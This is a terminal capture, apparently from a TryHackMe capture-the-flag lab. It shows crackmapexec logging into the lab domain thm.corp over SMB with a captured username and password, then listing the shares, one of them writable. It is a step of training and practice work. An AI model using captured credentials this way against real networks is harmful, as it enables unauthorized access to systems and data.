 ┌──(ryan㉿kali)-[~/THM/Reset]
└─$ crackmapexec smb thm.corp -u TABATHA_BRITT -p 'marlboro(1985)' --shares
SMB         thm.corp        445    HAYSTACK         [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signi
ng:True) (SMBv1:False)
SMB         thm.corp        445    HAYSTACK         [+] thm.corp\TABATHA_BRITT:marlboro(1985)
SMB         thm.corp        445    HAYSTACK         [+] Enumerated shares
SMB         thm.corp        445    HAYSTACK         Share           Permissions     Remark
SMB         thm.corp        445    HAYSTACK         -----           -----------     ------
SMB         thm.corp        445    HAYSTACK         ADMIN$                          Remote Admin
SMB         thm.corp        445    HAYSTACK         C$                              Default share
SMB         thm.corp        445    HAYSTACK         Data            READ,WRITE
SMB         thm.corp        445    HAYSTACK         IPC$            READ            Remote IPC
SMB         thm.corp        445    HAYSTACK         NETLOGON        READ            Logon server share
SMB         thm.corp        445    HAYSTACK         SYSVOL          READ            Logon server share